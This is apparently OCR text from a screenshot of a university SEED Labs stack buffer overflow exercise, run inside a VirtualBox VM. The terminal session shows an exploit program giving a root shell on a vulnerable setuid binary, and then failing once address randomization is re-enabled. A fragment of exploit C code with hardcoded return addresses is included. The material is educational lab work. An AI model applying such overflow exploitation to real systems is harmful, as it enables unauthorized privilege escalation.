 IERG4130 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Terminal En 10:39 PM
root@VM: ~
Save
uid=1000(seed) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip
),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
$ exit
[10/24/22]seed@VM:~/Desktop$ sudo rm /bin/sh
[10/24/22]seed@VM:~/Desktop$ sudo ln -s /bin/dash /bin/sh
[10/24/22]seed@VM:~/Desktop$ gcc -o exploit exploit.c
[10/24/22]seed@VM:~/Desktop$ ./exploit
140
[10/24/22]seed@VM:~/Desktop$ home/seed/Desktop/stack
bash: home/seed/Desktop/stack: No such file or directory
[10/24/22]seed@VM:~/Desktop$ pwd
/home/seed/Desktop
[10/24/22]seed@VM:~/Desktop$ /home/seed/Desktop/stack
# exit
[10/24/22]seed@VM:~/Desktop$ /home/seed/Desktop/stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),4
6(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
# exit
[10/24/22]seed@VM:~/Desktop$ sudo /sbin/sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
[10/24/22]seed@VM:~/Desktop$ /home/seed/Desktop/stack
Segmentation fault
[10/24/22]seed@VM:~/Desktop$
char value[] ="\xa0\xec\xff\xbf";
int addr =  0xbfffebc8-0xbfffeb40+4;
printf("%d\n",addr);
//*(buffer+addr)=0xbfffecbb;
memcpy(buffer+addr, value, sizeof(value));
C Tab Width: 8 Ln 17, Col 64 INS
Right Ctrl